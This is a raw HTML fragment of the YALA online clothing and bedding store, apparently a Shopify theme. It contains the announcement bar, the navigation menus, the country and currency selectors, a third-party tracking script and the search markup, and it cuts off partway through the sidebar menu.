    @media screen and (min-width: 999px) {
      #shopify-section-sections--17161791766663__announcement-bar {
        --announcement-bar-font-size: 0.75rem;
      }
    }
  </style>

  <height-observer variable="announcement-bar">
    <div class="announcement-bar color-scheme color-scheme--scheme-3"><announcement-bar-carousel allow-swipe autoplay="4" id="carousel-sections--17161791766663__announcement-bar" class="announcement-bar__carousel"><p class="prose heading is-selected" >40% off Superfine Merino Wool use code <strong>WARM </strong>at checkout</p></announcement-bar-carousel></div>
  </height-observer>

  <script>
    document.documentElement.style.setProperty('--announcement-bar-height', `${document.getElementById('shopify-section-sections--17161791766663__announcement-bar').clientHeight.toFixed(2)}px`);
  </script><style> #shopify-section-sections--17161791766663__announcement-bar .announcement-bar__carousel {max-width: 40rem;} </style></aside><section id="shopify-section-sections--17161791766663__custom_liquid_YKW8qm" class="shopify-section shopify-section-group-header-group shopify-section--custom-liquid"><div class=" color-scheme color-scheme--scheme-1 color-scheme--bg-54922f2e920ba8346f6dc0fba343d673 ">
    <div class="">
      <div class="text-center"><script async>
!function(s) {
  var o = s.createElement('script'), u = s.getElementsByTagName('script')[0];
  o.src = 'https://cdn.aggle.net/oir/oir.min.js';
  o.async = !0, o.setAttribute('oirtyp', '6311ae17'), o.setAttribute('oirid', '3859C004');
  u.parentNode.insertBefore(o, u);
}(document);
</script>

<script async>
!function(e) {
  var t = {  };
  (e._oirtrk = e._oirtrk || []).push(['track', 'on-site', t]);
}(window);
</script>
  <meta name="msvalidate.01" content="707C4D99670A6354F7B2926AC8ECA8A9" /></div>
    </div>
  </div>
</section><header id="shopify-section-sections--17161791766663__header" class="shopify-section shopify-section-group-header-group shopify-section--header"><style>
  :root {
    --header-is-sticky: 1;
  }

  #shopify-section-sections--17161791766663__header {
    --header-grid: "primary-nav logo secondary-nav" / minmax(0, 1fr) auto minmax(0, 1fr);
    --header-padding-block: 1rem;
    --header-transparent-header-text-color: 255 255 255;
    --header-separation-border-color: 28 28 28 / 0.15;

    position: relative;
    z-index: 4;
  }

  @media screen and (min-width: 700px) {
    #shopify-section-sections--17161791766663__header {
      --header-padding-block: 1.2rem;
    }
  }

  @media screen and (min-width: 1000px) {
    #shopify-section-sections--17161791766663__header {--header-grid: ". logo secondary-nav" "primary-nav primary-nav primary-nav" / minmax(0, 1fr) auto minmax(0, 1fr);}
  }#shopify-section-sections--17161791766663__header {
      position: sticky;
      top: 0;
    }

    .shopify-section--announcement-bar ~ #shopify-section-sections--17161791766663__header {
      top: calc(var(--announcement-bar-is-sticky, 0) * var(--announcement-bar-height, 0px));
    }#shopify-section-sections--17161791766663__header {
      --header-logo-width: 100px;
    }

    @media screen and (min-width: 700px) {
      #shopify-section-sections--17161791766663__header {
        --header-logo-width: 140px;
      }
    }</style>

<height-observer variable="header">
  <x-header  class="header color-scheme color-scheme--scheme-2">
      <a href="/" class="header__logo"><span class="sr-only">YALA</span><img src="//yala.shop/cdn/shop/files/YALA_LOGO.jpg?v=1613732797&amp;width=1200" alt="" srcset="//yala.shop/cdn/shop/files/YALA_LOGO.jpg?v=1613732797&amp;width=280 280w, //yala.shop/cdn/shop/files/YALA_LOGO.jpg?v=1613732797&amp;width=420 420w" width="1200" height="293" sizes="140px" class="header__logo-image"></a>
    
<nav class="header__primary-nav header__primary-nav--center" aria-label="Primary navigation">
        <button type="button" aria-controls="sidebar-menu" class="md:hidden">
          <span class="sr-only">Navigation menu</span><svg aria-hidden="true" fill="none" focusable="false" width="24" class="header__nav-icon icon icon-hamburger" viewBox="0 0 24 24">
      <path d="M1 19h22M1 12h22M1 5h22" stroke="currentColor" stroke-width="1.6" stroke-linecap="square"/>
    </svg></button><ul class="contents unstyled-list md-max:hidden">

              <li class="header__primary-nav-item" data-title="New"><a href="/collections/new" class="block h6" >New</a></li>

              <li class="header__primary-nav-item" data-title="Best Sellers"><a href="/collections/best-sellers-1" class="block h6" >Best Sellers</a></li>

              <li class="header__primary-nav-item" data-title="Women"><dropdown-menu-disclosure follow-summary-link trigger="hover"><details class="header__menu-disclosure">
                      <summary data-follow-link="/collections/women" class="h6">Women</summary><ul class="header__dropdown-menu  unstyled-list" role="list"><li><dropdown-menu-disclosure follow-summary-link trigger="hover" class="contents">
                                  <details class="header__menu-disclosure">
                                    <summary data-follow-link="/collections/sleepwear" class="link-faded-reverse">
                                      <div class="h-stack gap-4 justify-between">Sleepwear<svg aria-hidden="true" focusable="false" fill="none" width="8" class="icon icon-arrow-right  icon--direction-aware" viewBox="0 0 16 18">
      <path d="m5 17 8-8-8-8" stroke="currentColor" stroke-linecap="square"/>
    </svg></div>
                                    </summary>

                                    <ul class="header__dropdown-menu unstyled-list" role="list"><li>
                                          <a href="/collections/nightgowns" class="link-faded-reverse" >Gowns</a>
                                        </li><li>
                                          <a href="/collections/robes" class="link-faded-reverse" >Robes</a>
                                        </li><li>
                                          <a href="/collections/pajamas" class="link-faded-reverse" >Pajamas</a>
                                        </li><li>
                                          <a href="/collections/sleepwear" class="link-faded-reverse" >All Sleepwear</a>
                                        </li></ul>
                                  </details>
                                </dropdown-menu-disclosure></li><li><dropdown-menu-disclosure follow-summary-link trigger="hover" class="contents">
                                  <details class="header__menu-disclosure">
                                    <summary data-follow-link="/collections/bottoms" class="link-faded-reverse">
                                      <div class="h-stack gap-4 justify-between">Bottoms<svg aria-hidden="true" focusable="false" fill="none" width="8" class="icon icon-arrow-right  icon--direction-aware" viewBox="0 0 16 18">
      <path d="m5 17 8-8-8-8" stroke="currentColor" stroke-linecap="square"/>
    </svg></div>
                                    </summary>

                                    <ul class="header__dropdown-menu unstyled-list" role="list"><li>
                                          <a href="/collections/pants" class="link-faded-reverse" >Pants</a>
                                        </li><li>
                                          <a href="/collections/leggings" class="link-faded-reverse" >Leggings</a>
                                        </li><li>
                                          <a href="/collections/skirts" class="link-faded-reverse" >Skirts</a>
                                        </li><li>
                                          <a href="/collections/bottoms" class="link-faded-reverse" >All Bottoms</a>
                                        </li><li>
                                          <a href="/collections/ultra-stretch-leggings" class="link-faded-reverse" >Ultra-Stretch</a>
                                        </li></ul>
                                  </details>
                                </dropdown-menu-disclosure></li><li><dropdown-menu-disclosure follow-summary-link trigger="hover" class="contents">
                                  <details class="header__menu-disclosure">
                                    <summary data-follow-link="/collections/tops" class="link-faded-reverse">
                                      <div class="h-stack gap-4 justify-between">Tops<svg aria-hidden="true" focusable="false" fill="none" width="8" class="icon icon-arrow-right  icon--direction-aware" viewBox="0 0 16 18">
      <path d="m5 17 8-8-8-8" stroke="currentColor" stroke-linecap="square"/>
    </svg></div>
                                    </summary>

                                    <ul class="header__dropdown-menu unstyled-list" role="list"><li>
                                          <a href="/collections/long-sleeve-tops" class="link-faded-reverse" >Long Sleeved</a>
                                        </li><li>
                                          <a href="/collections/short-sleeve-tops" class="link-faded-reverse" >Short Sleeved</a>
                                        </li><li>
                                          <a href="/collections/womens-tank-tops" class="link-faded-reverse" >Sleeveless</a>
                                        </li><li>
                                          <a href="/collections/tunics" class="link-faded-reverse" >Tunics</a>
                                        </li><li>
                                          <a href="/collections/tops" class="link-faded-reverse" >All Tops</a>
                                        </li></ul>
                                  </details>
                                </dropdown-menu-disclosure></li><li><dropdown-menu-disclosure follow-summary-link trigger="hover" class="contents">
                                  <details class="header__menu-disclosure">
                                    <summary data-follow-link="/collections/dresses" class="link-faded-reverse">
                                      <div class="h-stack gap-4 justify-between">Dresses<svg aria-hidden="true" focusable="false" fill="none" width="8" class="icon icon-arrow-right  icon--direction-aware" viewBox="0 0 16 18">
      <path d="m5 17 8-8-8-8" stroke="currentColor" stroke-linecap="square"/>
    </svg></div>
                                    </summary>

                                    <ul class="header__dropdown-menu unstyled-list" role="list"><li>
                                          <a href="/collections/short-dresses" class="link-faded-reverse" >Short</a>
                                        </li><li>
                                          <a href="/collections/maxi-dresses" class="link-faded-reverse" >Maxi</a>
                                        </li><li>
                                          <a href="/collections/dresses" class="link-faded-reverse" >All Dresses</a>
                                        </li></ul>
                                  </details>
                                </dropdown-menu-disclosure></li><li><a href="/collections/jumpers" class="link-faded-reverse" >Jumpers</a></li><li><dropdown-menu-disclosure follow-summary-link trigger="hover" class="contents">
                                  <details class="header__menu-disclosure">
                                    <summary data-follow-link="/collections/outerwear" class="link-faded-reverse">
                                      <div class="h-stack gap-4 justify-between">Outerwear<svg aria-hidden="true" focusable="false" fill="none" width="8" class="icon icon-arrow-right  icon--direction-aware" viewBox="0 0 16 18">
      <path d="m5 17 8-8-8-8" stroke="currentColor" stroke-linecap="square"/>
    </svg></div>
                                    </summary>

                                    <ul class="header__dropdown-menu unstyled-list" role="list"><li>
                                          <a href="/collections/wraps" class="link-faded-reverse" >Wraps</a>
                                        </li><li>
                                          <a href="/collections/jackets" class="link-faded-reverse" >Jackets</a>
                                        </li><li>
                                          <a href="/collections/cardigans" class="link-faded-reverse" >Cardigans</a>
                                        </li><li>
                                          <a href="/collections/outerwear" class="link-faded-reverse" >All Outerwear</a>
                                        </li></ul>
                                  </details>
                                </dropdown-menu-disclosure></li><li><a href="/collections/comfort-layers" class="link-faded-reverse" >Comfort Layers</a></li><li><a href="/collections/women" class="link-faded-reverse" >All Women's</a></li></ul></details></dropdown-menu-disclosure></li>

              <li class="header__primary-nav-item" data-title="Men"><dropdown-menu-disclosure follow-summary-link trigger="hover"><details class="header__menu-disclosure">
                      <summary data-follow-link="/collections/men" class="h6">Men</summary><ul class="header__dropdown-menu header__dropdown-menu--restrictable unstyled-list" role="list"><li><a href="/collections/men-shirts" class="link-faded-reverse" >Tops</a></li><li><a href="/collections/men-bottoms" class="link-faded-reverse" >Bottoms</a></li><li><a href="/collections/men-outerwear/Men:-Outerwear" class="link-faded-reverse" >Outerwear</a></li><li><a href="/collections/men" class="link-faded-reverse" >All Men's</a></li></ul></details></dropdown-menu-disclosure></li>

              <li class="header__primary-nav-item" data-title="Bedding"><dropdown-menu-disclosure follow-summary-link trigger="hover"><details class="header__menu-disclosure">
                      <summary data-follow-link="/collections/bedding/All-Bedding" class="h6">Bedding</summary><ul class="header__dropdown-menu header__dropdown-menu--restrictable unstyled-list" role="list"><li><a href="/collections/motel-rescue-capsule" class="link-faded-reverse" >Featured on HBO's Motel Rescue</a></li><li><a href="/collections/bamboo-dreams-twill-bedding/Bedding:-Twill" class="link-faded-reverse" >BambooDreams® Twill Sheets</a></li><li><a href="/collections/bamboo-dreams-luxe-sateen-bedding/Bedding:-Luxe" class="link-faded-reverse" >BambooDreams® Luxe Sateen Sheets</a></li><li><a href="/collections/silk-bedding" class="link-faded-reverse" >Silk</a></li><li><a href="/collections/bedding" class="link-faded-reverse" >All Bedding</a></li></ul></details></dropdown-menu-disclosure></li>

              <li class="header__primary-nav-item" data-title="DreamSacks®"><a href="/collections/dreamsacks-travel-products" class="block h6" >DreamSacks®</a></li>

              <li class="header__primary-nav-item" data-title="SuperFine Merino Wool"><a href="/collections/superfine-merino-wool/long-sleeve+short-sleeve+tank-top+Leggings+Hat+beanie+Zip-up-jacket" class="block h6" >SuperFine Merino Wool</a></li>

              <li class="header__primary-nav-item" data-title="Accessories"><a href="/collections/accessories" class="block h6" >Accessories</a></li>

              <li class="header__primary-nav-item" data-title="YALA Outlet"><dropdown-menu-disclosure follow-summary-link trigger="hover"><details class="header__menu-disclosure">
                      <summary data-follow-link="/collections/outlet" class="h6">YALA Outlet</summary><ul class="header__dropdown-menu header__dropdown-menu--restrictable unstyled-list" role="list"><li><a href="/collections/sale-sleepwear" class="link-faded-reverse" >Sleepwear</a></li><li><a href="/collections/sale-bottoms" class="link-faded-reverse" >Bottoms</a></li><li><a href="/collections/sale-tops" class="link-faded-reverse" >Tops</a></li><li><a href="/collections/sale-tunics" class="link-faded-reverse" >Tunics</a></li><li><a href="/collections/bamboo-jumpers-on-sale" class="link-faded-reverse" >Jumpers</a></li><li><a href="/collections/sale-dresses" class="link-faded-reverse" >Dresses</a></li><li><a href="/collections/sale-outerwear" class="link-faded-reverse" >Outerwear</a></li><li><a href="/collections/men-sale" class="link-faded-reverse" >Men</a></li><li><a href="/collections/outlet" class="link-faded-reverse" >All Sale</a></li></ul></details></dropdown-menu-disclosure></li>

              <li class="header__primary-nav-item" data-title="About YALA"><dropdown-menu-disclosure follow-summary-link trigger="hover"><details class="header__menu-disclosure">
                      <summary data-follow-link="/pages/about-yala" class="h6">About YALA</summary><ul class="header__dropdown-menu header__dropdown-menu--restrictable unstyled-list" role="list"><li><a href="/pages/about-yala" class="link-faded-reverse" >YALA's Who, What & Why?</a></li><li><a href="/pages/fabric-care" class="link-faded-reverse" >YALA Fabric Care</a></li><li><a href="/blogs/blog" class="link-faded-reverse" >YALA BLOG</a></li><li><a href="/pages/sizing-guide" class="link-faded-reverse" >Size Information</a></li></ul></details></dropdown-menu-disclosure></li></ul></nav><nav class="header__secondary-nav" aria-label="Secondary navigation"><ul class="contents unstyled-list"><li class="localization-selectors md-max:hidden"><div class="relative">
      <button type="button" class="localization-toggle heading text-xxs link-faded" aria-controls="popover-localization-header-nav-sections--17161791766663__header-country" aria-label="Change country or currency" aria-expanded="false"><span>USD $</span><svg aria-hidden="true" focusable="false" fill="none" width="10" class="icon icon-chevron-down" viewBox="0 0 10 10">
      <path d="m1 3 4 4 4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></button>

      <x-popover id="popover-localization-header-nav-sections--17161791766663__header-country" initial-focus="[aria-selected='true']" class="popover popover--bottom-end color-scheme color-scheme--dialog">
        <p class="h4" slot="header">Country</p><form method="post" action="/localization" id="localization-form-header-nav-sections--17161791766663__header-country" accept-charset="UTF-8" class="shopify-localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/pages/fabric-care-organic-cotton-bamboo-viscose-blended-double-knit" /><x-listbox class="popover__value-list"><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="AU" aria-selected="false"><span>Australia (AUD $)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="CA" aria-selected="false"><span>Canada (CAD $)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="DK" aria-selected="false"><span>Denmark (USD $)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="FR" aria-selected="false"><span>France (USD $)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="DE" aria-selected="false"><span>Germany (USD $)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="IS" aria-selected="false"><span>Iceland (USD $)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="IE" aria-selected="false"><span>Ireland (USD $)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="IT" aria-selected="false"><span>Italy (USD $)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="NZ" aria-selected="false"><span>New Zealand (AUD $)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="ES" aria-selected="false"><span>Spain (USD $)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="SE" aria-selected="false"><span>Sweden (USD $)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="CH" aria-selected="false"><span>Switzerland (USD $)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="GB" aria-selected="false"><span>United Kingdom (USD $)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="US" aria-selected="true"><span>United States (USD $)</span>
              </button></x-listbox></form></x-popover>
    </div></li><li class="header__account-link sm-max:hidden">
            <a href="/account/login">
              <span class="sr-only">Login</span><svg aria-hidden="true" fill="none" focusable="false" width="24" class="header__nav-icon icon icon-account" viewBox="0 0 24 24">
      <path d="M16.125 8.75c-.184 2.478-2.063 4.5-4.125 4.5s-3.944-2.021-4.125-4.5c-.187-2.578 1.64-4.5 4.125-4.5 2.484 0 4.313 1.969 4.125 4.5Z" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M3.017 20.747C3.783 16.5 7.922 14.25 12 14.25s8.217 2.25 8.984 6.497" stroke="currentColor" stroke-width="1.6" stroke-miterlimit="10"/>
    </svg></a>
          </li><li class="header__search-link">
            <a href="/search" aria-controls="header-search-sections--17161791766663__header">
              <span class="sr-only">Search</span><svg aria-hidden="true" fill="none" focusable="false" width="24" class="header__nav-icon icon icon-search" viewBox="0 0 24 24">
      <path d="M10.364 3a7.364 7.364 0 1 0 0 14.727 7.364 7.364 0 0 0 0-14.727Z" stroke="currentColor" stroke-width="1.6" stroke-miterlimit="10"/>
      <path d="M15.857 15.858 21 21.001" stroke="currentColor" stroke-width="1.6" stroke-miterlimit="10" stroke-linecap="round"/>
    </svg></a>
          </li><li class="relative header__cart-link">
          <a href="/cart" aria-controls="cart-drawer" data-no-instant>
            <span class="sr-only">Cart</span><svg aria-hidden="true" fill="none" focusable="false" width="24" class="header__nav-icon icon icon-cart" viewBox="0 0 24 24"><path d="M4.75 8.25A.75.75 0 0 0 4 9L3 19.125c0 1.418 1.207 2.625 2.625 2.625h12.75c1.418 0 2.625-1.149 2.625-2.566L20 9a.75.75 0 0 0-.75-.75H4.75Zm2.75 0v-1.5a4.5 4.5 0 0 1 4.5-4.5v0a4.5 4.5 0 0 1 4.5 4.5v1.5" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/></svg><cart-dot class="header__cart-dot  "></cart-dot>
          </a>
        </li>
      </ul>
    </nav><header-search id="header-search-sections--17161791766663__header" class="header-search">
  <div class="container">
    <form id="predictive-search-form" action="/search" method="GET" aria-owns="header-predictive-search" class="header-search__form" role="search">
      <div class="header-search__form-control"><svg aria-hidden="true" fill="none" focusable="false" width="20" class="icon icon-search" viewBox="0 0 24 24">
      <path d="M10.364 3a7.364 7.364 0 1 0 0 14.727 7.364 7.364 0 0 0 0-14.727Z" stroke="currentColor" stroke-width="1.6" stroke-miterlimit="10"/>
      <path d="M15.857 15.858 21 21.001" stroke="currentColor" stroke-width="1.6" stroke-miterlimit="10" stroke-linecap="round"/>
    </svg><input type="search" name="q" spellcheck="false" class="header-search__input h5 sm:h4" aria-label="Search" placeholder="Search for...">

        <dialog-close-button class="contents">
          <button type="button">
            <span class="sr-only">Close</span><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.6"/>
    </svg>

  </button>
        </dialog-close-button>
      </div>
    </form>

    <predictive-search id="header-predictive-search" class="predictive-search">
      <div class="predictive-search__content" slot="results"></div>
    </predictive-search>
  </div>
</header-search><template id="header-sidebar-template">
  <div part="base">
    <div part="overlay"></div>

    <div part="content">
      <header part="header">
        <dialog-close-button class="contents">
          <button type="button" part="close-button tap-area" aria-label="Close"><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.6"/>
    </svg>

  </button>
        </dialog-close-button>
      </header>

      <div part="panel-list">
        <slot name="main-panel"></slot><slot name="collapsible-panel"></slot></div>
    </div>
  </div>
</template>

<header-sidebar id="sidebar-menu" class="header-sidebar drawer drawer--sm color-scheme color-scheme--scheme-2" template="header-sidebar-template" open-from="left"><div class="header-sidebar__main-panel" slot="main-panel">
    <div class="header-sidebar__scroller">
      <ul class="header-sidebar__linklist divide-y unstyled-list" role="list"><li><a href="/collections/new" class="header-sidebar__linklist-button h6">New</a></li><li><a href="/collections/best-sellers-1" class="header-sidebar__linklist-button h6">Best Sellers</a></li><li><button type="button" class="header-sidebar__linklist-button h6" aria-controls="header-panel-3" aria-expanded="false">Women<svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-right  icon--direction-aware" viewBox="0 0 10 10">
      <path d="m3 9 4-4-4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></button></li><li><button type="button" class="header-sidebar__linklist-button h6" aria-controls="header-panel-4" aria-expanded="false">Men<svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-right  icon--direction-aware" viewBox="0 0 10 10">
      <path d="m3 9 4-4-4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></button></li><li><button type="button" class="header-sidebar__linklist-button h6" aria-controls="header-panel-5" aria-expanded="false">Bedding<svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-right  icon--direction-aware" viewBox="0 0 10 10">
      <path d="m3 9 4-4-4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></button></li><li><a href="/collections/dreamsacks-travel-products" class="header-sidebar__linklist-button h6">DreamSacks®</a></li><li><a href="/collections/superfine-merino-wool/long-sleeve+short-sleeve+tank-top+Leggings+Hat+beanie+Zip-up-jacket" class="header-sidebar__linklist-button h6">SuperFine Merino Wool</a></li><li><a href="/collections/accessories" class="header-sidebar__linklist-button h6">Accessories</a></li><li><button type="button" class="header-sidebar__linklist-button h6" aria-controls="header-panel-9" aria-expanded="false">YALA Outlet<svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-right  icon--direction-aware" viewBox="0 0 10 10">
      <path d="m3 9 4-4-4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></button></li><li><button type="button" class="header-sidebar__linklist-button h6" aria-controls="header-panel-10" aria-expanded="false">About YALA<svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-right  icon--direction-aware" viewBox="0 0 10 10">
      <path d="m3 9 4-4-4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></button></li></ul>
    </div><div class="header-sidebar__footer"><a href="/account/login" class="text-with-icon smallcaps sm:hidden"><svg aria-hidden="true" fill="none" focusable="false" width="20" class="icon icon-account" viewBox="0 0 24 24">
      <path d="M16.125 8.75c-.184 2.478-2.063 4.5-4.125 4.5s-3.944-2.021-4.125-4.5c-.187-2.578 1.64-4.5 4.125-4.5 2.484 0 4.313 1.969 4.125 4.5Z" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M3.017 20.747C3.783 16.5 7.922 14.25 12 14.25s8.217 2.25 8.984 6.497" stroke="currentColor" stroke-width="1.6" stroke-miterlimit="10"/>
    </svg>Login</a><div class="localization-selectors"><div class="relative">
      <button type="button" class="localization-toggle heading text-xxs link-faded" aria-controls="popover-localization-header-sidebar-sections--17161791766663__header-country" aria-label="Change country or currency" aria-expanded="false"><span>USD $</span><svg aria-hidden="true" focusable="false" fill="none" width="10" class="icon icon-chevron-down" viewBox="0 0 10 10">
      <path d="m1 3 4 4 4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></button>

      <x-popover id="popover-localization-header-sidebar-sections--17161791766663__header-country" initial-focus="[aria-selected='true']" class="popover popover--top-start color-scheme color-scheme--dialog">
        <p class="h4" slot="header">Country</p><form method="post" action="/localization" id="localization-form-header-sidebar-sections--17161791766663__header-country" accept-charset="UTF-8" class="shopify-localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/pages/fabric-care-organic-cotton-bamboo-viscose-blended-double-knit" /><x-listbox class="popover__value-list"><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="AU" aria-selected="false"><span>Australia (AUD $)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="CA" aria-selected="false"><span>Canada (CAD $)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="DK" aria-selected="false"><span>Denmark (USD $)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="FR" aria-selected="false"><span>France (USD $)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="DE" aria-selected="false"><span>Germany (USD $)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="IS" aria-selected="false"><span>Iceland (USD $)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="IE" aria-selected="false"><span>Ireland (USD $)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="IT" aria-selected="false"><span>Italy (USD $)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="NZ" aria-selected="false"><span>New Zealand (AUD $)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="ES" aria-selected="false"><span>Spain (USD $)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="SE" aria-selected="false"><span>Sweden (USD $)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="CH" aria-selected="false"><span>Switzerland (USD $)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="GB" aria-selected="false"><span>United Kingdom (USD $)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="US" aria-selected="true"><span>United States (USD $)</span>
              </button></x-listbox></form></x-popover>
    </div></div></div></div><header-sidebar-collapsible-panel class="header-sidebar__collapsible-panel" slot="collapsible-panel">
      <div class="header-sidebar__scroller"><div id="header-panel-3" class="header-sidebar__sub-panel" hidden>
              <button type="button" class="header-sidebar__back-button link-faded is-divided text-with-icon h6 md:hidden" data-action="close-panel"><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-left  icon--direction-aware" viewBox="0 0 10 10">
      <path d="M7 1 3 5l4 4" stroke="currentColor" stroke-linecap="square"/>
    </svg>Women</button>

              <ul class="header-sidebar__linklist divide-y unstyled-list" role="list"><li><accordion-disclosure>
                        <details class="accordion__disclosure group" >
                          <summary class="header-sidebar__linklist-button h6">Sleepwear<span class="animated-plus group-expanded:rotate" aria-hidden="true"></span>
                          </summary>

                          <div class="header-sidebar__nested-linklist"><a href="/collections/nightgowns" class="link-faded-reverse">Gowns</a><a href="/collections/robes" class="link-faded-reverse">Robes</a><a href="/collections/pajamas" class="link-faded-reverse">Pajamas</a><a href="/collections/sleepwear" class="link-faded-reverse">All Sleepwear</a></div>
                        </details>
                      </accordion-disclosure></li><li><accordion-disclosure>
                        <details class="accordion__disclosure group" >
                          <summary class="header-sidebar__linklist-button h6">Bottoms<span class="animated-plus group-expanded:rotate" aria-hidden="true"></span>
                          </summary>

                          <div class="header-sidebar__nested-linklist"><a href="/collections/pants" class="link-faded-reverse">Pants</a><a href="/collections/leggings" class="link-faded-reverse">Leggings</a><a href="/collections/skirts" class="link-faded-reverse">Skirts</a><a href="/collections/bottoms" class="link-faded-reverse">All Bottoms</a><a href="/collections/ultra-stretch-leggings" class="link-faded-reverse">Ultra-Stretch</a></div>
                        </details>
                      </accordion-disclosure></li><li><accordion-disclosure>
                        <details class="accordion__disclosure group" >
                          <summary class="header-sidebar__linklist-button h6">Tops<span class="animated-plus group-expanded:rotate" aria-hidden="true"></span>
                          </summary>

                          <div class="header-sidebar__nested-linklist"><a href="/collections/long-sleeve-tops" class="link-faded-reverse">Long Sleeved</a><a href="/collections/short-sleeve-tops" class="link-faded-reverse">Short Sleeved</a><a href="/collections/womens-tank-tops" class="link-faded-reverse">Sleeveless</a><a href="/collections/tunics" class="link-faded-reverse">Tunics</a><a href="/collections/tops" class="link-faded-reverse">All Tops</a></div>
                        </details>
                      </accordion-disclosure></li><li><accordion-disclosure>
                        <details class="accordion__disclosure group" >
                          <summary class="header-sidebar__linklist-button h6">Dresses<span class="animated-plus group-expanded:rotate" aria-hidden="true"></span>
                          </summary>

                          <div class="header-sidebar__nested-linklist"><a href="/collections/short-dresses" class="link-faded-reverse">Short</a><a href="/collections/maxi-dresses" class="link-faded-reverse">Maxi</a><a href="/collections/dresses" class="link-faded-reverse">All Dresses</a></div>
                        </details>
                      </accordion-disclosure></li><li><a href="/collections/jumpers" class="header-sidebar__linklist-button h6">Jumpers</a></li><li><accordion-disclosure>
                        <details class="accordion__disclosure group" >
                          <summary class="header-sidebar__linklist-button h6">Outerwear<span class="animated-plus group-expanded:rotate" aria-hidden="true"></span>
                          </summary>

                          <div class="header-sidebar__nested-linklist"><a href="/collections/wraps" class="link-faded-reverse">Wraps</a><a href="/collections/jackets" class="link-faded-reverse">Jackets</a><a href="/collections/cardigans" class="link-faded-reverse">Cardigans</a><a href="/collections/outerwear" class="link-faded-reverse">All Outerwear</a></div>
                        </details>
                      </accordion-disclosure></li><li><a href="/collections/comfort-layers" class="header-sidebar__linklist-button h6">Comfort Layers</a></li><li><a href="/collections/women" class="header-sidebar__linklist-button h6">All Women's</a></li></ul></div><div id="header-panel-4" class="header-sidebar__sub-panel" hidden>
              <button type="button" class="header-sidebar__back-button link-faded is-divided text-with-icon h6 md:hidden" data-action="close-panel"><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-left  icon--direction-aware" viewBox="0 0 10 10">
      <path d="M7 1 3 5l4 4" stroke="currentColor" stroke-linecap="square"/>
    </svg>Men</button>

